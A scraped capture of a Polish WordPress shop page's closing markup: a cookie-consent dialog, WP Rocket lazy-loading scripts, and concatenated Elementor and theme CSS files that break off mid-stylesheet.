      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pieknieprosze.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"59a01bf851","url":"https:\/\/pieknieprosze.pl\/ilosc-kart\/jedna-karta","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pieknieprosze.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60818.css?ver=1768543547
body_size: 832
content:
.elementor-kit-60818{--e-global-color-text:#3C3C3B;--e-global-color-primary:#FAFAFA;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#E3C6B8;--e-global-color-95eecf7:#333333;--e-global-color-dc2526d:#B3905D;--e-global-typography-primary-font-family:"Cardo";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:100;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:25px;--e-global-typography-secondary-font-family:"Cormorant-VariableFont_wght";--e-global-typography-secondary-font-size:33px;--e-global-typography-secondary-font-weight:200;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:35px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Cardo-Regular";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:25px;--e-global-typography-text-letter-spacing:0.1px;--e-global-typography-accent-font-family:"Cardo";--e-global-typography-accent-font-size:750px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1px;--e-global-typography-8469136-font-family:"Cormorant Garamond";--e-global-typography-8469136-font-size:82px;--e-global-typography-8469136-font-weight:normal;--e-global-typography-8469136-text-decoration:none;font-family:"Cormorant", Sans-serif;font-weight:100;--e-preloader-delay:0ms;--e-preloader-color:#ADC2CF;--e-preloader-size:146px;}.elementor-kit-60818 e-page-transition{background-color:#FFFFFF;}.elementor-kit-60818 a{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h1{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h2{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h3{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h4{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h5{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h6{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 button,.elementor-kit-60818 input[type="button"],.elementor-kit-60818 input[type="submit"],.elementor-kit-60818 .elementor-button{font-family:"Cormorant", Sans-serif;font-size:22px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}#section_page_header{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:575px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.elementor-kit-60818{--e-preloader-size:110px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Cormorant-VariableFont_wght';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cormorant-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Cormorant-VariableFont_wght';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cormorant-VariableFont_wght.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Cardo-Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cardo-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372498.css?ver=1768543548
body_size: 628
content:
.elementor-372498 .elementor-element.elementor-element-ef0a01b:not(.elementor-motion-effects-element-type-background), .elementor-372498 .elementor-element.elementor-element-ef0a01b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-372498 .elementor-element.elementor-element-ef0a01b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-372498 .elementor-element.elementor-element-ef0a01b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-372498 .elementor-element.elementor-element-f94928d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-372498 .elementor-element.elementor-element-34598bc .elementor-menu-toggle{margin:0 auto;}.elementor-372498 .elementor-element.elementor-element-cd70dc7 .elementor-menu-cart__close-button, .elementor-372498 .elementor-element.elementor-element-cd70dc7 .elementor-menu-cart__close-button-custom{display:none;}.elementor-372498 .elementor-element.elementor-element-cd70dc7{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--price-quantity-position--grid-template-rows:auto 75%;--price-quantity-position--align-self:start;--divider-style:none;--subtotal-divider-style:none;--view-cart-button-display:none;--cart-footer-layout:1fr;--checkout-button-display:none;--cart-footer-buttons-alignment-display:none;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;}.elementor-372498 .elementor-element.elementor-element-cd70dc7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1279px){.elementor-372498 .elementor-element.elementor-element-28a362f{width:var( --container-widget-width, 281.984px );max-width:281.984px;--container-widget-width:281.984px;--container-widget-flex-grow:0;}}@media(min-width:576px){.elementor-372498 .elementor-element.elementor-element-9c6c99d{width:23.672%;}.elementor-372498 .elementor-element.elementor-element-2ef5c8c{width:69.016%;}.elementor-372498 .elementor-element.elementor-element-46f96c7{width:6.978%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372492.css?ver=1768543548
body_size: 190
content:
.elementor-bc-flex-widget .elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-372492 .elementor-element.elementor-element-7ee5584 .elementor-menu-toggle{margin:0 auto;}.elementor-372492 .elementor-element.elementor-element-f2729d6 > .elementor-widget-container{padding:5vw 5vw 5vw 5vw;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style.css?ver=1768543548
body_size: 71913
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}embed,iframe,object{max-width:100%}[hidden],script,template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{overflow-x:hidden;overflow-y:auto}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a:active{color:#333}p a{text-decoration:underline}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;color:transparent}svg:not(:root){overflow:hidden}figure{margin:0}legend{border:0;padding:10px}fieldset{border:1px solid silver;margin:0 2px;padding:5px 15px 15px 15px}fieldset legend{background:transparent}button,input,select,textarea{font:inherit;margin:0}button,input{line-height:normal}button,select{text-transform:none}select{height:42px;line-height:42px;padding:0 10px;border-color:#ccc}button,html input[type="button"],input[type="reset"],input[type="submit"]{appearance:button;-webkit-appearance:button;-moz-appearance:button;-ms-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{appearance:textfield;-webkit-appearance:textfield;-moz-appearance:textfield;-ms-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"].wp-block-search__input{margin-bottom:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.alignnone{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html,body{font-size:14.5px}body{color:#333;padding:0;margin:0;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:default}a:hover{cursor:pointer}a:focus{outline:none}img,object,embed{max-width:100%;height:auto}object,embed{height:100%}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.hide{display:none}.vertical-align{top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:1200px;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row.collapse .column,.row.collapse .columns{position:relative;padding-left:0;padding-right:0;float:left}.row .row{width:auto;margin-left:-10px;margin-right:-10px;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none;*zoom:1}.row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{position:relative;padding-left:10px;padding-right:10px;width:100%;float:left}@media only screen and (min-width:768px){.small_spacing .ns-type-infinite,.small_spacing .ns-type-grid{margin-left:5px;margin-right:5px}.small_spacing .ns-type-infinite .row .product-warp-item,.small_spacing .ns-type-grid .row .product-warp-item{padding-left:5px;padding-right:5px}.small_spacing .elementor-widget-container .ns-type-infinite,.small_spacing .elementor-widget-container .ns-type-grid{margin-left:-5px;margin-right:-5px}.large_spacing .ns-type-infinite,.large_spacing .ns-type-grid{margin-left:-5px!important;margin-right:-5px!important}.large_spacing .ns-type-infinite .row,.large_spacing .ns-type-grid .row{max-width:unset}.large_spacing .ns-type-infinite .row .product-warp-item,.large_spacing .ns-type-grid .row .product-warp-item{padding-left:15px;padding-right:15px}.large_spacing .elementor-widget-container .ns-type-infinite,.large_spacing .elementor-widget-container .ns-type-grid{margin-left:-15px!important;margin-right:-15px!important}}[class*="block-grid-"]{display:block;padding:0;margin:0 -10px}[class*="block-grid-"]>li{display:inline;width:100%;height:auto;float:left;padding:0 10px 20px 10px}[class*="block-grid-"]>li.product-warp-item{padding-bottom:5px}[class*="block-grid-"]:after{content:"";display:block;clear:both}.nasa-products-widget [class*="block-grid-"]{margin:0}p.lead{font-size:1.24138em;line-height:1.6}.subheader{line-height:1.4;color:gray;font-weight:300;margin-top:.2em;margin-bottom:.5em}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}a{color:#333;text-decoration:none;line-height:inherit}a img{border:none}a:hover{color:#f76b6a}p{font-size:100%;line-height:1.6;margin-bottom:1.37931em;text-rendering:optimizeLegibility}p aside{font-size:.96552em;line-height:1.35;font-style:italic}p:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{font-weight:700;font-style:normal;color:inherit;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.1931em}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:75%;color:gray;line-height:0}h1{font-size:1.24138em}h2{font-size:1.10345em}h3{font-size:1.31034em}h4{font-size:1.03448em}h5{font-size:1.17241em}h6{font-size:1em}hr{border:solid #eee;border-width:1px 0 0;clear:both;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:75%;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:700;color:#7f0a0c}ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.37931em;list-style-position:inside;font-family:inherit}ul,ol{margin-left:0}ul.no-bullet,ol.no-bullet{margin-left:0}ul:last-child,ol:last-child{margin-bottom:0}ul li ul,ul li ol{margin-left:1.37931em;margin-bottom:0;font-size:1em}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square}ul.circle{list-style-type:circle}ul.disc{list-style-type:disc}ul.no-bullet{list-style:none}ol li ul,ol li ol{margin-left:1.37931em;margin-bottom:0}dl dt{margin-bottom:.3em;font-weight:700}dl dd{margin-bottom:.82759em}abbr,acronym{text-transform:uppercase;font-size:90%;color:#333;border-bottom:1px dotted #ddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 1.37931em;padding:.62069em 1.37931em 0 1.31034em;border-left:5px solid #ddd}blockquote cite{display:block;font-size:.89655em;color:#666}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#666}blockquote,blockquote p{line-height:1.6;color:gray}.vcard{display:inline-block;margin:0 0 1.37931em 0;padding:.68966em .82759em}.vcard li{margin:0;display:block}.vcard .fn{font-weight:700;font-size:1.03448em}.vevent .summary{font-weight:700}.vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .06897em}@media only screen and (min-width:768px){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:1.93103em}h2{font-size:1.7931em}h3{font-size:1.65517em}h4{font-size:1.37931em}}#submit,button,.button,input[type="submit"]{border-width:1px;border-style:solid;text-transform:uppercase;cursor:pointer;font-family:inherit;letter-spacing:2px;font-weight:700;line-height:1.4;margin:0;position:relative;text-decoration:none;text-align:center;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:0 30px;height:42px;font-size:12px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.secondary,button.secondary,.button.secondary,input[type="submit"].secondary{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.white,button.white,.button.white,input[type="submit"].white{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.success,button.success,.button.success,input[type="submit"].success{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.alert,button.alert,.button.alert,input[type="submit"].alert{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.large,button.large,.button.large,input[type="submit"].large{padding:0 35px;font-size:14px;height:46px}#submit.small,button.small,.button.small,input[type="submit"].small{padding:0 20px;font-size:11px;height:35px}#submit.tiny,button.tiny,.button.tiny,input[type="submit"].tiny{padding:0 17px;font-size:10px;height:26px}#submit.expand,button.expand,.button.expand,input[type="submit"].expand{padding-right:0;padding-left:0;width:100%}#submit.left-align,button.left-align,.button.left-align,input[type="submit"].left-align{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#submit.right-align,button.right-align,.button.right-align,input[type="submit"].right-align{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#submit.radius,button.radius,.button.radius,input[type="submit"].radius{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.round,button.round,.button.round,input[type="submit"].round{-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}#submit.disabled,#submit[disabled],button.disabled,button[disabled],.button.disabled,.button[disabled],input[type="submit"].disabled,input[type="submit"][disabled]{cursor:default;opacity:.9;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{background-color:#f76b6a}#submit.disabled.secondary,#submit[disabled].secondary,button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary,input[type="submit"].disabled.secondary,input[type="submit"][disabled].secondary{cursor:default;opacity:.9;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{background-color:#f46e6d}#submit.disabled.white,#submit[disabled].white,button.disabled.white,button[disabled].white,.button.disabled.white,.button[disabled].white,input[type="submit"].disabled.white,input[type="submit"][disabled].white{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.disabled.success,#submit[disabled].success,button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success,input[type="submit"].disabled.success,input[type="submit"][disabled].success{cursor:default;opacity:.9;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disabled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{background-color:#00a32a}#submit.disabled.alert,#submit[disabled].alert,button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert,input[type="submit"].disabled.alert,input[type="submit"][disabled].alert{cursor:default;opacity:.9;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{background-color:#c60f13}form{margin:0 0 .96552em}form .row .row{margin:0 -.48276em}form .row .row .column,form .row .row .columns{padding:0 .48276em}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:.48276em}label{font-size:1em;color:#4d4d4d;cursor:pointer;display:block;font-weight:500;margin-bottom:.2069em}label.right{float:none;text-align:right}label.inline{margin:0 0 .96552em 0;padding:.62069em 0}.prefix,.postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:1em;height:2.37931em;line-height:2.37931em}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.34483em}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.34483em}.prefix.button.radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.postfix.button.radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.prefix.button.round{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}span.prefix{background:#f2f2f2;border-color:#d9d9d9;border-right:none;color:#333}span.prefix.radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}span.postfix{background:#f2f2f2;border-color:#ccc;border-left:none;color:#333}span.postfix.radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.input-group.radius>*:first-child,.input-group.radius>*:first-child *{-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.input-group.radius>*:last-child,.input-group.radius>*:last-child *{-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.input-group.round>*:first-child,.input-group.round>*:first-child *{-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.input-group.round>*:last-child,.input-group.round>*:last-child *{-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"]{background-color:#fff;font-family:inherit;border:1px solid #dedede;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:#333;display:block;font-size:100%;margin:0;padding:.48276em;height:42px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus{background:#fafafa;outline:none}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="month"][disabled],input[type="week"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled]{background-color:#ddd}input[type="checkbox"],input[type="radio"]{position:relat